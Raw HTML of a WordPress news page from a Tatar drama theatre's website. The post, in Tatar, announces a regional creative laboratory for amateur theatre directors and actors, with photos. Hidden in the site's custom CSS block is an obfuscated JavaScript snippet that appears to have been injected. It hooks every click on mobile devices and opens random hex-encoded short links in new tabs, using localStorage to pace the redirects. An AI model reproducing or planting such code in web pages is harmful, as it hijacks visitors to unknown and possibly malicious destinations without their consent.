    .main-navigation ul ul :hover > a,
    .main-navigation ul ul .focus > a {
    	background: #01a5a1;
    	color: #fff;
    }
    
    .all-post .post .entry-title a:hover,
    .all-post .post .entry-title a:focus{
        color: #01a5a1;
    }
    
    
    .section-two .header .header-title a:hover,
    .section-two .header .header-title a:focus,
    .section-three .header .header-title a:hover,
    .section-three .header .header-title a:focus,
    .videos .header .header-title a:hover,
    .videos .header .header-title a:focus{
        text-decoration: none;
        color: #01a5a1;
    }
    
    .section-five .btn-holder a:before{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .pagination .current,
    .pagination a:hover,
    .pagination a:focus,
    .widget.widget_calendar caption{
        background: #01a5a1;
    }
    
    #secondary .widget.widget_rss ul li a,
    #secondary .widget.widget_text ul li a{
        color: #01a5a1;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #01a5a1;
    }

    .site-header .header-t,
    .secondary-menu ul ul, .ticker-swipe{
        background: #01a5a1;
    }

    .comments-area .comment-body .reply a:hover,
    .comments-area .comment-body .reply a:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"]{
        border-color: #01a5a1;
        color: #01a5a1;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    .widget.widget_calendar table tbody td a{
        background: #01a5a1;
    }

    .search #primary .post .entry-header .entry-link,
    .search #primary .page .entry-header .entry-link{
        color: #01a5a1;
    }

    .error404 .error-holder h1{
        color: #01a5a1;
    }
    
    
    </style>		<style type="text/css" id="wp-custom-css">
			.ticker-swipe {background: #4eb4c5;}
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .main-navigation li:hover > a, .main-navigation li.focus > a, .main-navigation ul li a:hover, .main-navigation ul li a:focus {border-top-color: #01a5a0;color: #01a5a0;}

li.advanced-recent-posts {min-height: 60px;}
.section-two .header .header-title, .section-two .post .entry-header .entry-title, .header-title, .section-five .header .header-title, .page-title, #primary .post .entry-header .entry-title, .page-header .page-title, .section-five .post .entry-title, .single-post #primary .post .entry-header .entry-title, #primary .page .entry-header .entry-title{font-family: inherit;}
.main-navigation ul ul :hover > a, .main-navigation ul ul .focus > a {color: #fff;}
li.advanced-recent-posts a {font-size: 14px!important;display: block;line-height: 1.2;}
.site-footer .footer-t, .afisha_img_content {background: #01a5a1;}
/*.afisha_img_content {height: 980px;}*/
.afisha_img_content::after{background-image: linear-gradient(to left, rgba(38,3,34,0), #01a5a0);}
.main-navigation li {margin-right: 14px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick-theme.css"/>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200&display=swap" rel="stylesheet">
	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=196" data-pixel-id="196"></script>
</head>

<body class="post-template-default single single-post postid-2988 single-format-standard wp-custom-logo" itemscope itemtype="https://schema.org/WebPage">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
        <div class="mobile-header" id="mobilemasthead" role="banner">
        <div class="container">
            <div class="site-branding">
                <a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a>                <!--<div class="text-logo">
                    <p class="site-title" itemprop="name">
                        <a href="https://minzalateatr.ru/" rel="home" itemprop="url">Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</a>
                    </p>
                                                <p class="site-description" itemprop="description">Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева</p>
                                    </div>-->
            </div><!-- .site-branding -->

            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>

            
        </div> <!-- container -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation">            
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                    <div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>   <a href="https://minzalateatr.ru">ТАТ</a></div>
                    <div class="mobile-menu-title" aria-label="Мобильный">
                    <div class="menu-header-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                </div>

                	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                </nav><!-- #mobile-site-navigation -->
        </div> <!-- mobile-menu -->
    </div> <!-- mobile-header -->
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <!-- header-top -->
    
        <div class="header-t">
            <div class="container">
            <div class="logo-t"><a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a></div>
                            <nav class="secondary-menu">
					90 сезон
                     
                </nav>
<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-logo" style="height: 60px;opacity: 1;top: 15px;position: relative;margin: 0 20px;">  
            	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                	<div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>  <a href="https://minzalateatr.ru">ТАТ</a></div>
            </div>
        </div>
            
    <div class="nav-holder">
        <div class="container">
            <div class="nav-content">
                <!-- main-navigation of the site -->
                                    <nav id="site-navigation" class="main-navigation" >
                        <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                            </div>
        </div>
    </div>
            </div>
    </header><!-- #masthead -->
    <div id="acc-content"><!-- done for accessibility reasons -->            <div class="top-bar">
                <div class="container">
                    <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru" class="home_crumb"><span itemprop="name">Баш бит</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru/category/ya-alyklar/"><span itemprop="name">Яңалыклар</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Республика иҗат лабораториясе</span><meta itemprop="position" content="3" /></span></div>                </div>
            </div>
                <div id="content" class="site-content">
        <div class="container">
             <div class="row">
    <div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	<style>span.comments-link {display: none!important;}</style>
<article id="post-2988" class="post-2988 post type-post status-publish format-standard has-post-thumbnail hentry category-ya-alyklar">
        
    <header class="entry-header">
        <h1 class="entry-title">Республика иҗат лабораториясе</h1>        <div class="entry-meta">
            <span class="posted-on"><a href="https://minzalateatr.ru/respublika-i-at-laboratoriyase/" rel="bookmark"><time class="entry-date published" datetime="2022-03-23T14:18:14+03:00">23.03.2022</time><time class="updated" datetime="2022-03-23T14:36:59+03:00">23.03.2022</time></a></span><span class="comments-link"><a href="https://minzalateatr.ru/respublika-i-at-laboratoriyase/#respond">Оставьте комментарий<span class="screen-reader-text">Республика иҗат лабораториясе</span></a></span><span class="category"><a href="https://minzalateatr.ru/category/ya-alyklar/" rel="category tag">Яңалыклар</a></span>        </div><!-- .entry-meta -->
            </header>

    <div class="post-thumbnail"><img width="833" height="474" src="https://minzalateatr.ru/wp-content/uploads/2022/03/I_RYhNpk7fI-833x474.jpg" class="attachment-metro-magazine-with-sidebar size-metro-magazine-with-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /></div>	
	<div class="entry-content">
		<p>Бүген С. Өметбаев исемендәге Минзәлә дәүләт татар драма театрында &#171;Үзешчән театр коллективында режиссерлык һәм актерлык эшчәнлеге нигезләре&#187; республика иҗат лабораториясе уза. Лабораториядә Мамадыш, Актаныш, Баулы, Ютазы, Тукай, Минзәлә районнарыннан килгән авыл мәдәният йортлары вәкилләре катнаша.</p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-53.jpg"><img decoding="async" class="aligncenter size-full wp-image-2990" src="https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-53.jpg" alt="" width="930" height="1240" srcset="https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-53.jpg 930w, https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-53-225x300.jpg 225w, https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-53-768x1024.jpg 768w" sizes="(max-width: 930px) 100vw, 930px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-54-1-1.jpg"><img decoding="async" class="aligncenter size-full wp-image-2991" src="https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-54-1-1.jpg" alt="" width="930" height="1240" srcset="https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-54-1-1.jpg 930w, https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-54-1-1-225x300.jpg 225w, https://minzalateatr.ru/wp-content/uploads/2022/03/image-23-03-22-01-54-1-1-768x1024.jpg 768w" sizes="(max-width: 930px) 100vw, 930px" /></a></p>
<p><a href="https://minzalateatr.ru/wp-content/uploads/2022/03/1648034536537.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2993" src="https://minzalateatr.ru/wp-content/uploads/2022/03/1648034536537.jpg" alt="" width="1240" height="930" srcset="https://minzalateatr.ru/wp-content/uploads/2022/03/1648034536537.jpg 1240w, https://minzalateatr.ru/wp-content/uploads/2022/03/1648034536537-300x225.jpg 300w, https://minzalateatr.ru/wp-content/uploads/2022/03/1648034536537-1024x768.jpg 1024w, https://minzalateatr.ru/wp-content/uploads/2022/03/1648034536537-768x576.jpg 768w" sizes="(max-width: 1240px) 100vw, 1240px" /></a><br />
